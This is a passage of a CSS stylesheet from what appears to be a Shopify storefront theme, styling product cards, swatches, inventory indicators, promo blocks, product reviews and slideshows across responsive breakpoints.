    .mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child {
        min-height: 340px
    }

    .product-gallery__thumbnail-list::after,
    .product-gallery__thumbnail-list::before {
        content: "";
        display: inline-block;
        vertical-align: middle;
        width: calc(var(--mobile-container-gutter) - 4px)
    }

    .product-gallery__thumbnail {
        display: inline-block;
        vertical-align: top
    }

    .product-block-list__wrapper {
        min-height: 0 !important
    }

    .product-block-list__item--info>.card {
        top: 0 !important
    }

    .scroller {
        overflow: hidden;
        margin: 0 calc(-1 * var(--mobile-container-gutter))
    }

    .scroller--flush {
        margin: 0 !important
    }

    .scroller__inner {
        padding-bottom: 20px;
        margin-bottom: -20px;
        overflow-x: auto;
        overflow-y: hidden;
        -webkit-overflow-scrolling: touch;
        -ms-scroll-snap-type: x mandatory;
        scroll-snap-type: x mandatory;
        white-space: nowrap
    }
}

.modal .featured-product .card:first-child {
    border-right: 1px solid var(--border-color)
}

.product-label {
    display: inline-block;
    padding: 4px 10px;
    color: #fff;
    border-radius: 3px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    line-height: 1;
    vertical-align: top;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content
}

.inventory,
.inventory-bar {
    position: relative;
    display: block
}

.product-label--on-sale {
    background: var(--product-on-sale-accent);
    color: var(--product-on-sale-color)
}

.product-label--out-of-stock {
  background: var(--product-sold-out-color);
  color: var(--product-on-sale-color)
}

.product-label--custom1 {
    background: var(--product-custom-label-1-background);
    color: var(--product-custom-label-1-color)
}

.product-label--custom2 {
    background: var(--product-custom-label-2-background);
    color: var(--product-custom-label-2-color)
}

.price,
.price--highlight {
    color: var(--price-color)
}

.price-list {
    align-items: baseline;
    line-height: 1
}

.price {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))
}

.price--compare,
.rte blockquote {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.price--compare {
    position: relative;
    color: var(--price-compare-color);
    text-decoration: line-through
}

.inventory {
    padding-left: 1.4em;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    line-height: 1.2
}

.inventory::before {
    position: absolute;
    display: inline-block;
    content: "";
    width: 8px;
    height: 8px;
    left: 0;
    top: .45em;
    border-radius: 100%;
    background: currentColor
}

.inventory--high {
    color: var(--product-in-stock-color)
}

.inventory--low {
    color: var(--product-low-stock-color)
}

.inventory-bar {
    margin: 16px 0 10px;
    width: 100%;
    height: 4px;
    border-radius: 3px;
    background: var(--border-color);
    overflow: hidden
}

.inventory-bar--hidden {
    display: none
}

.inventory-bar__progress {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 0;
    display: block;
    transition: width 1.15s ease-in-out
}

.inventory--high+.inventory-bar>.inventory-bar__progress {
    background: var(--product-in-stock-color)
}

.inventory--low+.inventory-bar>.inventory-bar__progress {
    background: var(--product-low-stock-color)
}

.color-swatch-list {
    margin: -2px -6px 0;
    padding-left: 4px
}

.color-swatch {
    position: relative;
    display: inline-block;
    margin: 6px;
    vertical-align: middle
}

.block-swatch__radio,
.color-swatch__radio,
.variant-swatch__radio {
    position: absolute;
    height: 0;
    width: 0;
    opacity: 0
}

.color-swatch__item {
    position: relative;
    display: block;
    width: 18px;
    height: 18px;
    cursor: pointer;
    background-size: cover
}

.color-swatch--view-more .color-swatch__item,
.color-swatch--view-more~.color-swatch,
.color-swatch__item svg {
    display: none
}

.color-swatch__item-link {
    display: none;
    position: relative;
    padding-left: 8px;
    padding-right: 8px;
    height: 18px;
    background-color: var(--secondary-background);
    border-radius: 10px;
    width: auto;
    line-height: 18px;
    font-size: 12px
}

.color-swatch__button--labelled {
    display: flex;
    align-items: center;
    justify-content: flex-start
}

.color-swatch__label {
    display: inline-block;
    vertical-align: middle;
    margin-left: 14px
}

.color-swatch__button.is-selected .color-swatch__item::after,
.color-swatch__radio:checked+.color-swatch__item::after {
    position: absolute;
    content: "";
    width: calc(100% + 8px);
    height: calc(100% + 8px);
    top: -4px;
    left: -4px;
    border-radius: 3px;
    border: 2px solid var(--accent-color)
}

.color-swatch__button.is-selected .color-swatch__label {
    font-weight: var(--text-font-bolder-weight);
    color: var(--accent-color)
}

#shopify-product-reviews .spr-form-input.spr-starrating,
.color-swatch--view-more .color-swatch__item-link {
    display: block
}

.color-swatch-list--large {
    margin: -4px -8px 0
}

.color-swatch-list--large .color-swatch {
    margin: 8px
}

.color-swatch-list--large .color-swatch__item {
    width: 36px;
    height: 36px
}

.color-swatch-list--stack {
    margin: -3px -7px 0
}

.color-swatch-list--stack .color-swatch__item {
    width: 16px;
    height: 16px
}

.color-swatch-list--stack .color-swatch {
    display: block;
    margin: 7px
}

.color-swatch--disabled .color-swatch__item::before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: rgba(var(--secondary-background-rgb), .5)
}

.color-swatch--disabled svg,
.variant-swatch--disabled svg {
    display: block;
    position: absolute;
    z-index: 1;
    width: 14px;
    height: 14px;
    top: calc(50% - 7px);
    left: calc(50% - 7px);
    color: #4a4a4a
}

.block-swatch-list {
    margin: -3px -4px 0;
    padding-left: 2px
}

.block-swatch {
    display: inline-block;
    margin: 4px
}

.block-swatch__item {
    display: block;
    padding: 6px 16px 7px;
    text-align: center;
    border: 1px solid var(--form-border-color);
    border-radius: 3px;
    vertical-align: middle;
    cursor: pointer;
    box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .25)
}

.block-swatch__radio:checked+.block-swatch__item {
    box-shadow: 0 0 0 1px var(--accent-color);
    border-color: var(--accent-color);
    background: rgba(var(--accent-color-rgb), .06);
    color: var(--accent-color)
}

.block-swatch--disabled .block-swatch__item-text {
    position: relative;
    opacity: .5
}

.block-swatch--disabled .block-swatch__item-text::after {
    position: absolute;
    content: "";
    width: calc(100% + 6px);
    height: 1px;
    top: calc(50% + 1px);
    left: -3px;
    background: currentColor
}

.variant-swatch-list {
    margin: -5px -5px -2px -4px
}

.variant-swatch {
    display: inline-block;
    margin: 5px;
    vertical-align: middle
}

.variant-swatch__item {
    position: relative;
    display: block;
    width: 64px;
    padding: 2px;
    cursor: pointer;
    overflow: hidden;
    border: 2px solid transparent
}

.product-item--horizontal .product-item__action-button--list-view-only,
.product-item--horizontal .product-item__action-list--list-view-only,
.product-item--vertical .product-item__action-button--list-view-only,
.product-item--vertical .product-item__action-list--list-view-only,
.product-item__secondary-image,
.section__action-link svg,
.spr-icon.spr-icon::before,
.variant-swatch__item svg {
    display: none
}

.variant-swatch__radio:checked+.variant-swatch__item {
    border-color: var(--accent-color);
    border-radius: 3px
}

.variant-swatch--disabled img {
    opacity: .5
}

.product-item {
    position: relative;
    padding: 20px;
    min-width: 0;
    flex-shrink: 0;
    background: var(--secondary-background);
    white-space: normal
}

.product-item::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    box-shadow: 1px 0 var(--border-color), 0 1px var(--border-color);
    z-index: 2;
    pointer-events: none
}

.product-item__image-wrapper {
    display: block;
    margin-bottom: 20px
}

.product-item__image-wrapper .placeholder-svg {
    height: auto
}

.product-item__label-list {
    position: absolute;
    top: 11px;
    left: -1px;
    z-index: 2;
    font-size: 0
}

.product-item__label-list>.product-label {
    margin-bottom: 5px;
    border-radius: 0 3px 3px 0;
    padding-top: 5px;
    padding-bottom: 5px;
    display: block
}

.product-item__price-list {
    margin-top: -5px;
    margin-bottom: -5px
}

.product-item__price-list .price {
    display: inline-block;
    margin-top: 5px;
    margin-bottom: 5px
}

.product-item__vendor {
    margin-bottom: 6px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    text-transform: uppercase
}

.product-item__title,
.product-item__vendor {
    display: block;
    line-height: 1.55
}

.product-item--horizontal,
.product-item--list,
.promo-block {
    display: flex
}

.product-item__title+.product-item__vendor {
    margin-bottom: 12px;
    margin-top: -4px
}

.product-item__swatch-list {
    margin: -2px 0 12px;
    white-space: nowrap;
    overflow: hidden
}

.product-item__price-info {
    margin-top: 10px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    line-height: 1
}

.product-item .price {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.offer-item__content,
.product-item .price--compare {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-item__inventory {
    margin-top: 10px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.product-item__inventory::before {
    top: .3em
}

.product-item--horizontal .product-item__action-list,
.product-item--vertical .product-item__action-list {
    margin: 20px 0 5px
}

.product-item--horizontal .product-item__action-button,
.product-item--vertical .product-item__action-button {
    padding-left: 10px;
    padding-right: 10px
}

@media screen and (min-width:1000px) {
    .map {
        display: flex;
        height: 405px;
        padding: 0
    }

    .map__store-list {
        width: 50%;
        max-width: 580px;
        border-right: 1px solid var(--border-color);
        padding: 0 40px 0 30px;
        overflow: auto
    }

    .map__map-container {
        height: 100%;
        flex: 1 0 auto;
        margin: 0
    }

    .map__store-name {
        padding: 20px 0
    }

    .map__store-address {
        margin-bottom: 22px
    }

    .mosaic {
        display: flex
    }

    .mosaic__column {
        display: flex;
        flex-direction: column;
        flex: 1 0 0%
    }

    .mosaic__item {
        display: flex;
        flex-direction: column;
        flex: 1 0 auto
    }

    .mosaic__item>:first-child {
        flex: 1 0 auto;
        height: 100%;
        min-height: 260px
    }

    .mosaic--small .mosaic__item>:first-child {
        min-height: 225px
    }

    .mosaic--large .mosaic__item>:first-child {
        min-height: 300px
    }

    .mosaic--three-columns .mosaic__column:nth-child(2),
    .mosaic--two-columns .mosaic__column:first-child {
        flex-grow: 1.38
    }

    .nav-bar {
        display: block;
        position: relative;
        left: 0;
        width: 100%;
        background: var(--header-menu-background)
    }

    .nav-bar__item {
        position: relative;
        display: inline-block;
        margin-right: 35px;
        padding: 17px 0
    }

    .nav-bar__item--static {
        position: static
    }

    .nav-bar__item>.nav-dropdown {
        min-width: calc(100% + 20px)
    }

    .nav-bar__link {
        display: block;
        cursor: pointer
    }

    .nav-bar__link .icon--arrow-bottom {
        width: 12px;
        height: 8px;
        margin-left: 10px
    }

    .nav-bar__link .icon--nav-triangle {
        opacity: 0;
        position: absolute;
        bottom: -1px;
        width: 20px;
        height: 9px;
        margin-left: -16px;
        z-index: 2;
        transition: .2s ease-in-out
    }

    .nav-bar__link[aria-expanded=true] {
        color: var(--accent-color)
    }

    .nav-bar__link[aria-expanded=true] .icon--nav-triangle {
        opacity: 1
    }

    .page__header {
        flex-direction: column;
        align-items: flex-start
    }

    .page__header--centered {
        align-items: center
    }

    .product-gallery__view-in-space[data-shopify-xr-hidden] {
        display: none
    }

    .product-gallery__carousel {
        margin: -4px
    }

    .product-gallery__carousel-item {
        padding: 4px
    }

    .product-gallery--with-thumbnails {
        display: flex;
        flex-direction: row-reverse;
        align-items: flex-start;
        width: 100%
    }

    .product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
        flex: 1 0 auto;
        margin: 10px 5px 0 42px
    }

    .product-gallery {
        margin-bottom: 0
    }

    .product-gallery__thumbnail-list {
        position: relative;
        z-index: 1;
        margin: -2px 0 -2px -3px;
        max-height: 450px;
        width: 96px;
        overflow: auto;
        -ms-overflow-style: none;
        scrollbar-width: none;
        -ms-scroll-chaining: none;
        overscroll-behavior: contain
    }

    .product-gallery__thumbnail-list::-webkit-scrollbar {
        -webkit-appearance: none
    }

    .product-gallery__thumbnail {
        margin: 8px 4px
    }

    .product-block-list {
        position: relative
    }

    .product-block-list__wrapper {
        width: calc(50% - 15px);
        margin-left: 0
    }

    .product-block-list__item--info {
        position: absolute;
        top: 0;
        right: 0;
        width: calc(50% - 15px);
        height: 100%
    }

    .featured-product {
        display: table;
        width: 100%;
        table-layout: fixed
    }

    .featured-product>* {
        display: table-cell;
        vertical-align: top;
        width: 50%
    }

    .featured-product>:first-child {
        border-radius: 3px 0 0 3px
    }

    .featured-product>:last-child {
        border-radius: 0 3px 3px 0;
        border-left: none
    }

    .product-item__label-list {
        left: 0
    }

    .product-item--vertical .product-item__action-list {
        margin: 15px -5px -5px
    }

    .product-item--vertical .product-item__action-button {
        flex: 1 0 auto;
        margin: 5px !important
    }
}

.product-item--horizontal .product-item__info,
.product-item--list .product-item__info {
    padding: 4px 0;
    flex: 1 0 0
}

.product-item--horizontal .product-item__image-wrapper,
.product-item--list .product-item__image-wrapper {
    flex: none;
    width: 120px;
    margin: 0 20px 0 0
}

.product-item--horizontal .spr-starrating.spr-starrating {
    height: 11px
}

.product-item--horizontal .spr-starrating .spr-icon.spr-icon {
    width: 11px;
    height: 11px
}

@media screen and (min-width:641px) {
    .product-gallery__thumbnail {
        width: 72px
    }

    .product-meta__reference~.product-meta__share-buttons,
    .product-meta__reviews-badge~.product-meta__share-buttons,
    .product-meta__share-buttons {
        position: absolute;
        right: 0;
        bottom: 0
    }

    .product-meta__share-buttons {
        margin-top: 0
    }

    .product-meta__label-list+.product-meta__share-buttons {
        margin-top: 22px
    }

    .product-meta__reference,
    .product-meta__reviews-badge {
        margin-bottom: -2px
    }

    .product-meta__reviews-badge {
        margin-top: -4px;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content
    }

    .product-meta__reference+.product-meta__reviews-badge {
        margin-top: 5px
    }

    .product-item__title,
    .product-meta__reviews-badge .rating__caption {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    .product-form {
        margin-top: -8px
    }

    .product-form__option-name {
        margin-bottom: 7px
    }

    .product-form__variants {
        margin-bottom: 26px
    }

    .product-form__payment-container {
        flex-direction: row;
        align-items: flex-start;
        flex-wrap: wrap
    }

    .product-form__payment-container>* {
        flex: unset;
        width: calc(50% - 18px)
    }

    .inventory {
        font-size: 1rem
    }

    .inventory-bar {
        margin-top: 23px
    }

    .product-item--list .price:not(.price--compare),
    .product-item--vertical .price:not(.price--compare) {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
    }

    .product-item--horizontal .product-item__image-wrapper {
        width: 110px;
        margin-right: 20px
    }

    .product-item--horizontal .product-item__info {
        flex: 1 0 0
    }

    .product-item--list {
        width: 100% !important;
        align-items: center;
        padding-right: 25px
    }

    .product-item--list .product-item__title {
        font-size: 1rem
    }

    .product-item--list .product-item__image-wrapper {
        width: 180px;
        margin-right: 30px
    }

    .product-item--list .product-item__info {
        display: flex;
        justify-content: space-between;
        flex: 1 0 0;
        margin: 15px 0
    }

    .product-item--list .product-item__action-list {
        display: flex;
        margin-left: 30px;
        min-width: 180px
    }
}

.product-item--compact .product-item__info {
    padding-top: 0
}

.product-item--compact .product-item__price-list:first-child,
.skeleton-paragraph .skeleton-text {
    margin-bottom: 8px
}

.product-item--compact .product-item__reviews-badge {
    margin: 15px 0
}

.promo-block {
    position: relative;
    min-height: 240px;
    padding: 20px 24px;
    border-radius: 3px;
    overflow: hidden
}

.promo-block--overlay::before,
.promo-block__image-clip,
.promo-block__image-wrapper {
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
    width: 100%
}

.promo-block--small {
    min-height: 220px
}

.promo-block--large {
    min-height: 260px
}

.promo-block--top-center,
.promo-block--top-left,
.promo-block--top-right {
    align-items: flex-start
}

.promo-block--middle-center,
.promo-block--middle-left,
.promo-block--middle-right {
    align-items: center
}

.promo-block--bottom-center,
.promo-block--bottom-left,
.promo-block--bottom-right {
    align-items: flex-end
}

.promo-block--bottom-right,
.promo-block--middle-right,
.promo-block--top-right {
    text-align: right;
    justify-content: flex-end
}

.promo-block--bottom-center,
.promo-block--middle-center,
.promo-block--top-center {
    text-align: center;
    justify-content: center
}

.promo-block--bottom-left,
.promo-block--middle-left,
.promo-block--top-left {
    text-align: left;
    justify-content: flex-start
}

.promo-block__image-clip {
    overflow: hidden
}

.promo-block__image-wrapper {
    background-repeat: no-repeat;
    background-position: right calc(100% + 15px);
    background-size: auto 185px;
    transition: opacity .2s ease-in-out, background-position .35s ease-in-out
}

.promo-block__image-wrapper--cover {
    background-size: cover !important;
    background-position: center !important;
    transform: scale(1.01);
    transition: opacity .2s ease-in-out, transform 1.2s ease-in-out
}

.promo-block__inner {
    position: relative;
    z-index: 1
}

.promo-block__content {
    margin-bottom: 1em
}

.promo-block__heading {
    margin-bottom: 3px;
    color: inherit
}

.promo-block__cta {
    margin-top: 3px
}

.promo-block--small .promo-block__image-wrapper {
    background-size: auto 155px
}

.promo-block--overlay::before {
    content: "";
    background: linear-gradient(to top, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, .5));
    z-index: 1
}

.spr-starrating.spr-starrating,
.spr-starratings.spr-starratings {
    margin: 0;
    height: 14px
}

.spr-icon.spr-icon {
    display: inline-block;
    vertical-align: top;
    top: 0;
    height: 13px;
    width: 13px;
    opacity: 1 !important;
    background-image: url([data-uri]);
    background-size: cover
}

.spr-icon.spr-icon-star-empty {
    opacity: .3 !important
}

.spr-form-input .spr-icon.spr-icon {
    width: 17px;
    height: 17px
}

@supports ((-webkit-mask:url('')) or (mask:url(''))) {
    .spr-icon.spr-icon {
        opacity: 1 !important;
        background: var(--product-review-star-color);
        -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 896 832"><path d="M896 320l-313.5-40.781L448 0 313.469 279.219 0 320l230.469 208.875L171 831.938l277-148.812 277.062 148.812L665.5 528.875z" fill-rule="nonzero"/></svg>');
        mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 896 832"><path d="M896 320l-313.5-40.781L448 0 313.469 279.219 0 320l230.469 208.875L171 831.938l277-148.812 277.062 148.812L665.5 528.875z" fill-rule="nonzero"/></svg>');
        -webkit-mask-size: cover;
        mask-size: cover
    }

    .spr-icon.spr-icon-star-empty {
        background: rgba(var(--text-color-rgb), .4)
    }
}

.spr-icon+.spr-icon {
    margin-left: 4px
}

#shopify-product-reviews {
    margin: 0 !important;
    overflow: visible !important
}

#shopify-product-reviews .spr-container {
    padding: 0;
    border: none
}

#shopify-product-reviews .spr-header-title {
    color: var(--heading-color);
    line-height: 1.6;
    margin-bottom: 7px;
    text-align: left
}

#shopify-product-reviews .spr-summary {
    display: flex;
    flex-wrap: wrap;
    text-align: left;
    align-items: center
}

#shopify-product-reviews .spr-summary-caption {
    line-height: 1
}

#shopify-product-reviews .spr-summary-actions {
    display: block;
    width: 100%
}

#shopify-product-reviews .spr-button,
#shopify-product-reviews .spr-summary-actions-newreview {
    position: relative;
    display: inline-block;
    padding: 0 30px;
    line-height: 48px;
    border-radius: 2px;
    text-align: center;
    font-weight: var(--text-font-bolder-weight);
    font-size: var(--base-text-font-size);
    cursor: pointer;
    transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
    float: none;
    background: var(--primary-button-background);
    color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-form,
#shopify-product-reviews .spr-reviews {
    margin-top: 44px;
    border-top: 1px solid var(--border-color)
}

#shopify-product-reviews .spr-form-submitted+.spr-reviews {
    margin-top: 0;
    border-top: none
}

#shopify-product-reviews .spr-review {
    position: relative;
    border-top: none;
    margin: 28px 0 0;
    padding: 0
}

#shopify-product-reviews .spr-review-header-title {
    margin-bottom: 14px;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: 1rem;
    line-height: 1.75
}

#shopify-product-reviews .spr-review-header-byline,
.store-availability-information__stock,
.store-availability-list__item-info {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews .spr-review-header-byline {
    position: absolute;
    margin: 0;
    bottom: calc(1em + 12px);
    left: 0;
    opacity: 1
}

#shopify-product-reviews .spr-review-content,
#shopify-product-reviews .spr-review-reply {
    margin-bottom: calc(1em + 22px)
}

#shopify-product-reviews .spr-review-reply {
    margin-top: -1.4em;
    padding: 0 0 0 12px;
    background: 0 0;
    border-left: 2px solid var(--border-color)
}

#shopify-product-reviews .spr-review-reply-shop {
    float: none
}

#shopify-product-reviews .spr-review-content-body {
    line-height: 1.75;
    font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview {
    color: var(--accent-color);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    float: none;
    transition: color .2s ease-in-out
}

#shopify-product-reviews .spr-form>form {
    padding-top: 22px
}

#shopify-product-reviews .spr-form-label {
    display: block;
    margin-bottom: 8px;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: 1rem
}

#shopify-product-reviews .spr-form-input-email,
#shopify-product-reviews .spr-form-input-text,
#shopify-product-reviews .spr-form-input-textarea {
    display: block;
    padding: 9px 14px;
    border-radius: 3px;
    border: 1px solid var(--border-color);
    color: var(--heading-color);
    width: 100%;
    min-height: 48px;
    line-height: normal;
    -webkit-appearance: none;
    resize: none;
    box-shadow: 0 2px 1px rgba(var(--border-color-rgb), .2) inset;
    transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

#shopify-product-reviews .spr-form-input-textarea {
    line-height: 1.87;
    max-height: 180px
}

#shopify-product-reviews .spr-form-input::-moz-placeholder {
    color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input:-ms-input-placeholder {
    color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::placeholder {
    color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-message {
    display: block;
    margin-top: 6px;
    padding: 10px 15px;
    white-space: normal;
    font-size: 1rem;
    word-break: break-all;
    word-break: break-word
}

#shopify-product-reviews .spr-form-message-success {
    background: var(--success-background);
    color: var(--success-color)
}

#shopify-product-reviews .spr-form-message-error {
    background: var(--error-background);
    color: var(--error-color)
}

#shopify-product-reviews .spr-pagination {
    margin-top: 16px;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    border-top: none
}

#shopify-product-reviews .spr-pagination-page,
.price-list {
    display: inline-block
}

#shopify-product-reviews .spr-pagination-page a,
#shopify-product-reviews .spr-pagination-page.is-active {
    display: block;
    margin: 0 2px;
    padding: 8px 11px;
    line-height: 1
}

#shopify-product-reviews .spr-pagination-page.is-active {
    display: inline-block;
    background: var(--accent-color);
    color: var(--secondary-background);
    border-radius: 3px
}

#shopify-product-reviews .spr-pagination-next a,
#shopify-product-reviews .spr-pagination-prev a,
.price-range__input-group {
    display: flex;
    align-items: center
}

#shopify-product-reviews .spr-pagination-next svg,
#shopify-product-reviews .spr-pagination-prev svg,
.pagination__next svg,
.pagination__prev svg {
    position: relative;
    width: 8px;
    height: 12px
}

.rte {
    word-break: break-word
}

.rte::after {
    content: "";
    display: block;
    clear: both
}

.rte h1 {
    margin: 1.4em 0 .7em
}

.rte h2 {
    margin: 1.55em 0 .6em
}

.rte h3 {
    margin: 1.8em 0 .8em
}

.rte h4 {
    margin: 1.9em 0 .6em
}

.rte h5 {
    margin: 2.2em 0 .7em
}

.rte h6 {
    margin: 2.5em 0 .6em
}

.rte ol:not(:last-child),
.rte p:not(:last-child),
.rte ul:not(:last-child) {
    margin-bottom: .7em
}

.rte a:not(.button) {
    color: var(--link-color);
    transition: color .2s ease-in-out;
    -webkit-text-decoration: var(--text-link-decoration);
    text-decoration: var(--text-link-decoration);
    text-underline-position: under
}

.rte a:not(.button):hover {
    color: var(--link-color-hover)
}

.rte p+.button {
    margin-top: 1em
}

.rte ul li::before {
    position: absolute;
    left: -18px;
    top: .8em;
    border-radius: 100%
}

.rte ol {
    list-style-position: outside
}

.rte img {
    margin: 1em 0
}

.rte .video-wrapper {
    margin: 2.7em 0
}

.rte blockquote {
    margin: 3em 0 3em 10px;
    padding-left: 20px;
    border-left: 5px solid rgba(var(--text-color-rgb), .4)
}

.rte table {
    margin-top: 2em
}

.section {
    margin: var(--mobile-section-gutter) 0;
}

.empty-state--extra-tight,
.section--tight,
.shopify-policy__title {
    margin: 30px 0
}

.section--isolated {
    margin: 0 !important;
    padding: 50px 0
}

.section--isolated.section--tight {
    padding: 40px 0
}

.section--text-centered {
    text-align: center
}

.section__header {
    display: flex;
    align-items: baseline;
    justify-content: space-between;
    margin-bottom: 15px;
    overflow: hidden
}

.section__title {
    margin-bottom: 0
}

.section__action-link {
    margin-left: 20px;
    flex-shrink: 0;
    font-weight: var(--text-font-bolder-weight);
    color: var(--accent-color)
}

.image-with-text,
.section__header-stack {
    display: flex;
    flex-direction: column
}

.section--isolated .heading {
    color: inherit
}

.slideshow {
    height: 400px;
    overflow: hidden
}

.slideshow--small {
    height: 350px
}

.slideshow--large {
    height: 450px
}

.slideshow__slide {
    position: relative;
    display: block;
    width: 100%;
    height: 100%
}

.slideshow__placeholder,
.slideshow__slide--overlay::before,
.slideshow__slide-inner {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0
}

.slideshow__slide-inner {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    background-size: cover;
    background-position: center
}

.modal.is-loading .modal__inner,
.pagination__nav,
.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected) {
    display: none
}

.slideshow__placeholder {
    z-index: -1
}

.slideshow__image-placeholder {
    height: 100%;
    fill: dimgrey;
    background: #a9a9a9
}

.slideshow__title {
    margin-bottom: 7px;
    color: inherit
}

.slideshow__content-wrapper {
    position: relative;
    z-index: 1;
    width: 100%;
    padding-top: 40px;
    padding-bottom: 25px
}

.slideshow__content {
    max-width: 650px;
    margin: 0 auto 22px
}

.slideshow .flickity-page-dots {
    bottom: 30px
}

.slideshow .flickity-page-dots .dot {
    width: 12px;
    height: 12px;
    margin: 0 8px;
    background: #fff;
    border: 3px solid #fff;
    transform: none !important;
    transition: background .25s ease-in-out
}

.pagination,
.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
    border-top: 1px solid var(--border-color)
}

.slideshow .flickity-page-dots .dot::before {
    top: -10px;
    right: -10px;
    left: -10px;
    bottom: -10px
}

.modal .card,
.slideshow .flickity-page-dots .dot.is-selected {
    background: 0 0
}

.slideshow__slide--overlay::before {
    content: "";
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3));
    z-index: 1
}

.slideshow--preserve-ratio {
    height: auto !important
}

.slideshow--preserve-ratio .slideshow__slide {
    height: auto
}

.slideshow--preserve-ratio .slideshow__slide-inner {
    position: relative;
    display: block;
    width: auto;
    height: auto
}

.slideshow--preserve-ratio .slideshow__content-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.store-availability-container {
    margin-top: 26px
}

.store-availability-information {
    display: flex;
    align-items: baseline
}

.icon--store-availability-in-stock,
.icon--store-availability-out-of-stock {
    position: relative;
    width: 18px;
    height: 14px
}

.store-availability-information .icon--store-availability-in-stock {
    top: 2px
}

.store-availability-information .icon--store-availability-out-of-stock {
    top: 3px
}

.store-availability-information-container {
    margin-left: 10px
}

.store-availability-information__title,
.store-availability-list__location {
    margin-bottom: -2px
}

.store-availability-list__item+.store-availability-list__item {
    margin-top: 22px;
    padding-top: 20px;
    border-top: 1px solid var(--border-color)
}

.store-availability-list__stock {
    margin-bottom: 2px
}

.store-availability-list__stock svg {
    margin-right: 3px
}

.cookie-bar__text,
.store-availability-list__contact {
    line-height: 1.45
}

.store-availability-list__stock .icon--store-availability-in-stock {
    top: -1px
}

.alert:last-child,
.layout .card:last-child,
.store-availability-list__contact p,
.text-with-icons__content>p {
    margin-bottom: 0
}

.team {
    margin-top: 45px;
    margin-bottom: 62px;
    text-align: center
}

@media screen and (min-width:641px) {
    .promo-block {
        min-height: 270px;
        padding: 26px 30px
    }

    .promo-block--small {
        min-height: 240px
    }

    .promo-block--large {
        min-height: 300px
    }

    .spr-summary-starrating.spr-summary-starrating {
        height: 17px
    }

    .spr-summary-starrating .spr-icon.spr-icon {
        width: 17px;
        height: 17px
    }

    #shopify-product-reviews .spr-header-title {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
        line-height: 1.5;
        margin-bottom: 15px
    }

    #shopify-product-reviews.spr-reviews--has-reviews .spr-summary {
        margin-bottom: -13px
    }

    #shopify-product-reviews .spr-summary-actions {
        position: absolute;
        right: 0;
        top: .5em;
        width: auto
    }

    #shopify-product-reviews .spr-review+.spr-review {
        margin-top: 41px
    }

    #shopify-product-reviews .spr-review:first-child {
        margin-top: 35px
    }

    #shopify-product-reviews .spr-review-header-title {
        margin-bottom: 12px
    }

    #shopify-product-reviews .spr-review-content,
    #shopify-product-reviews .spr-review-reply {
        margin: 0 0 17px
    }

    #shopify-product-reviews .spr-review-footer {
        text-align: right
    }

    #shopify-product-reviews .spr-review-reportreview {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    #shopify-product-reviews .spr-review-header-byline {
        bottom: 0;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    #shopify-product-reviews .spr-pagination {
        margin-top: 30px;
        padding-top: 30px;
        border-top: 1px solid var(--border-color)
    }

    .rte blockquote {
        padding-left: 30px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
    }

    .rte .video-wrapper {
        margin: 3em 0
    }

    .section {
        margin: var(--desktop-section-gutter) 0;
    }

    .section--tight {
        margin: 40px 0
    }

    .section--isolated {
        padding: 60px 0
    }

    .section__header {
        overflow: visible;
        margin-bottom: 20px
    }

    .section__header--tight {
        margin-bottom: 14px
    }

    .section__header-stack {
        flex-direction: row;
        align-items: center
    }

    .section__action-link {
        transform: translateX(26px);
